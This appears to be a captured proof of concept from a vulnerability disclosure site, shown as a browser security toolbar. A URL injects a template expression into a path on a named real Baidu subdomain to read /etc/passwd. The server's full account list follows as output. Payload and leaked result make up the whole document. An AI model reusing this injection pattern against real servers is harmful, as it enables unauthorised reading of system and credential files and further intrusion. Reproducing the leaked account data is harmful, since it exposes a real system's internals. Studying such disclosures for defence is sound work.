 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
view-source:http://t.youhua.baidu.com/{{open('/etc/passwd').read()}}/about.html
Split URL
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
17 saslauth:x:499:76:&quot;Saslauthd user&quot;:/var/empty/saslauth:/sbin/nologin
18 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
19 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
20 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
21 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
22 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
23 ntp:x:38:38::/etc/ntp:/sbin/nologin
24 tcpdump:x:72:72::/:/sbin/nologin
25 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
28 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
29 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
30 work:x:500:501::/home/work:/bin/bash
31 /about.html
www.wooyun.org